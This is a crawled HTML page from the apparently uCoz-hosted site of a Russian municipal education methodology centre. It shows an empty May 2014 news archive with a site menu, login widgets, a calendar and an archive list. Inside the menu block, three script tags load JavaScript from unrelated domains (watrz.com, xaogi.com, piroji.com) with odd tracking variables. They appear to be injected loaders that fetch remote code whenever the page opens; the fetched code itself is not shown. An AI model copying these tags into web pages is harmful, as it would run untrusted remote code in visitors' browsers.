

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atkmmc.ucoz.com/news/2014-05
body_size: 5478
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Май 2014 - Новости сайта - Mетодический центр образования Аткарского района</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/839.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s728.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.848439359106081"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"751517647051736767417","layerType":7,"language":"ru","uLightboxType":1,"sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","5458":"Следующий","7254":"Изменить размер"},"country":"US","site":{"id":"datkmmc","domain":null,"host":"atkmmc.ucoz.com"},"module":"news"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('atkmmc.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body>
<div id="utbr8214" rel="s728"></div>
<div id="wrap">
 <div id="wrap-bottom">
 <div id="center-block">
 <table class="main-table">
 <tr>
 <td colspan="2" class="data-block">
 Вторник, 27.01.2026, 00:19<br/>
 <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 </td>
 </tr>
 <tr><td colspan="2" class="logo-block"><h1><!-- <logo> -->ОРГАНИЗАЦИОННО - МЕТОДИЧЕСКИЙ ЦЕНТР УЧРЕЖДЕНИЙ ОБРАЗОВАНИЯ АТКАРСКОГО МУНИЦИПАЛЬНОГО РАЙОНА<!-- </logo> --></h1></td></tr>
 <tr>
 <td class="side-block">
<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Муниципальный методический центр информационных технологий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Новости ММЦ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/rmo_uchitelej_informatiki/0-4"><span>РМО учителей информатики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/normativno_pravovye_dokumenty/0-5"><span>Нормативно - правовые документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/modernizacija_obshhego_obrazovanija/0-24"><span>Модернизация общего образования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/egeh/0-8"><span>ЕГЭ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/gia_9/0-12"><span>ГИА-9</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/virtualnyj_metodicheskij_kabinet/0-18"><span>Виртуальный  методический кабинет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informatika/0-20"><span>Информатика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rukovoditelju_shkoly/0-21"><span>Руководителю школы</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/matematika/0-22"><span>Математика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/fizika/0-23"><span>Физика</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/virtualnyj_metodicheskij_kabinet_russkij_jazyk_i_literatura/0-27"><span> Русский язык и литература</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/konkursy_proekty_olimpiady/0-7"><span>Конкурсы, проекты, олимпиады</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Методический улей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/stranicy_shkol_atkarskogo_rajona/0-25"><span>Страницы  школ Аткар...</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/mou_nosh_d_cinelnikovo/0-26"><span>МОУ  НОШ  д. Cинельн...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sajty_shkol_atkarskogo_rajona/0-6"><span>Сайты школ Аткарского района</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir"><span>Каталог сайтов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script>
<script>izs=22171;tm="0017372";z=1;</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://watrz.com/j100.php?w=1"></script> 
<script>ids=22171;tm="0017372";</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://xaogi.com/j66.php"></script> 

<script>izs=22171;tm="0017372";</script><script language="JavaScript" type="text/JavaScript" charset="windows-1251" src="http://piroji.com/j65.php"></script><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=datkmmc&ref='+escape(location.protocol + '//' + ('atkmmc.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></tbody></table>

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block13> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Модернизация образования

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
 <a href="//atkmmc.ucoz.com/index/modernizacija_obshhego_obrazovanija/0-24"><img src="/moo_banner.jpg" alt=""></a>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block13> -->

<!-- <block13> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Модернизация образования

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
 <a href="//atkmmc.ucoz.com/index/modernizacija_obshhego_obrazovanija/0-24"><img src="/moo_banner.jpg" alt=""></a>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block13> -->

<!-- <block6> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></tbody></table>

<!-- </block6> -->

<!-- <block7> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Апрель 2014" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2014-04">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2014-05">Май 2014</a> &nbsp;<a title="Июнь 2014" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2014-06">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMdayA">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr></tbody></table>

<!-- </block7> -->

<!-- <block8> -->

<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2009-10">2009 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-11">2009 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2009-12">2009 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-01">2010 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-06">2010 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-09">2011 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-01">2012 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-05">2012 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2017-04">2017 Апрель</a></li></ul><!-- </bc> --></td></tr></tbody></table>

<!-- </block8> -->

<!-- <block9> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5207>-->Погода<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><script>URL='//img.gismeteo.ru/flash/100x100.swf?colorSet=green&noC=2&city0=34069&city1=34172';w='100';h='100';value='colorSet=green&noC=2&city0=34069&city1=34172';lang='ru';</script><script src='//img.gismeteo.ru/flash/fcode.js'></script><!-- </bc> --></td></tr></tbody></table>
<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5204>--> Полезные ресурсы

<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<li><a href="http://edu.seun.ru/" target="_blank">Информационно-образовательный портал Министерства образования Саратовской Области</a></li>
<li><a href="http://atkarskobr.ru/" target="_blank">Сайт Управления образования администрации Аткарского МР</a></li>
<li><a href="http://www.atkarsk.ru/" target="_blank">Официальный сайт Аткарского муниципального района</a></li>
<!--</s>--><!-- </bc> --></td></tr></tbody></table>
<!-- </block11> -->

<!-- <block12> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr></tbody></table>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </td>
 <td class="content-block">
 
 <!-- <middle> --><!-- <body> --><a href="http://atkmmc.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2014-00">2014</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Май</span> <hr />
<table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveNoEntry">Материалов нет</td></tr></table><!-- </body> --><!-- </middle> -->
 </td>
 </tr>
 <tr><td colspan="2" class="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbS5D3n6"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
 </table>
 </div>
 </div>
</div>
</body>

</html>



<!-- 0.06629 (s728) -->